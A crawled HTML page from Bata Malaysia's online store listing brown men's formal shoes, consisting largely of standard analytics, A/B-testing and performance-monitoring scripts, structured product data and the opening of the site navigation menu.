

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/men/shoes/formal/bata-men-formal-shoes-521D_2022_8114191.html
body_size: 64731
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>BATA MEN FORMAL SHOES - BROWN, 8114191 | Bata Malaysia</title>
    
    
        <meta name="description" content="Buy BATA MEN FORMAL SHOES, BROWN online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 8114191"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/bata-men-formal-shoes-521D_018111910204M.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/my/men/","name":"Men"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/my/men/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/my/men/shoes/formal/","name":"Formal"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"BATA MEN FORMAL SHOES","mpn":"521D_2022_8114191","sku":"521D_2022_8114191","brand":{"@type":"Brand","name":"BATA"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f63f5b4/images/large/8114191_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw91666fff/images/large/8114191_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7a0a15/images/large/8114191_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfebf3db0/images/large/8114191_5.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06fde398/images/large/8114191_6.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"MYR","price":"49.00","availability":"http://schema.org/InStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="BATA MEN FORMAL SHOES - BROWN, 8114191 | Bata Malaysia" />

<meta property="og:description" content="Buy BATA MEN FORMAL SHOES, BROWN online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 8114191" />

<meta property="og:url" content="https://www.bata.com/my/bata-men-formal-shoes-521D_018111910204M.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-bb8e533d-0648-468e-8232-b303d7c51f0c","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="cj3iwjqxyyddo2lwcoyq-f-70efeb1ff-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":14,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4e86f53e","ak.r":37607,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.118.139.0","ak.cport":53858,"ak.gh":"23.198.5.33","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769345969","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==QFG2IZjoCs23qJTsh63gbhdzEs6eYDM4mBmd05ZjHQ6zLGu/Jhlwa1tes19OcZoU2Xlzr47oWg14KdPHiOh2JYa++pR5P3d8MjQKZ3mFM3HQgyQzIvCee7xmkLLNqx0QW29MqddloYfFIC1BfiHm0x0SPPZqjAMLGAjCE1ihClxGx1tY5rTPGSjrrQj0ekXuwNl8S8A9sNCS2kkdmAAIh4vLqH/VihDgwco0ra+yzzZNIej8XjnmNY5e9Z9X7/sdlOT3fH4aVyzlduf4e3GsrZ14uCV4tFpWb5SdFsFjySMnFS1SmUDoDmZtgDPYPnJ18adRcdskSaZ56bb2UPiDiDquQcDgjW7rDWrGCZN2oIUX2XwU4OjkxfGJdlmcw30Yp6Tq/AgbsTKX3ntF3V+8VtLxqGJ4TL+qvt98AGW5f2s=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=521D_2022_8114191" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
